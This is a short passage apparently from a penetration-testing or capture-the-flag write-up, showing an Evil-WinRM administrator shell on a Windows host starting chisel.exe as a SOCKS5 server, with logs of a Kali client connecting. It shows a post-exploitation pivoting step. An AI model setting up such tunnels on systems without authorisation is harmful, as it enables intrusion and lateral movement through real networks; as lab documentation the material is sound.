 *Evil-WinRM* PS C:\Users\Administrator\Documents> ./chisel.exe server -p 1080 --socks5
chisel.exe : 2024/12/26 10:28:41 server: Fingerprint dtT1+mH4WeX1ckQfKfPJYNRWOBjpF5n5tpxYAVoRTYo=
    + CategoryInfo          : NotSpecified: (2024/12/26 10:2...5n5tpxYAVoRTYo=:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2024/12/26 10:28:41 server: Listening on http://0.0.0.0:10802024/12/26 10:29:04 server: session#1: Client version (1.10.1-
0kali1) differs from server version (1.10.1)2024/12/26 10:29:08 server: session#2: Client version (1.10.1-0kali1) differs
from server version (1.10.1)2024/12/26 10:29:10 server: session#3: Client version (1.10.1-0kali1) differs from server vers
ion (1.10.1)2024/12/26 10:29:13 server: session#4: Client version (1.10.1-0kali1) differs from server version (1.10.1)2024
/12/26 10:29:34 server: session#5: Client version (1.10.1-0kali1) differs from server version (1.10.1)